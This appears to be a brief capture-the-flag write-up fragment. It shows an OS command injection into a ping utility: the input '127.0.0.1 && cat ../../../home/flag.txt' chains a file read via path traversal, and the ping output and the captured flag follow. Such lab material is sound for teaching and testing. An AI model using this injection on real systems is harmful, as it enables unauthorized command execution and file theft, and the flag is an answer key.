 PING
127.0.0.1 && cat ../../../home/flag.txt
PING
ping -c 3 127.0.0.1 && cat ../../../home/flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.058 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.052 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.061 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.052/0.057/0.061/0.003 ms
cyberpeace{85effb00107ac7eb0ea32b6c63b1520b}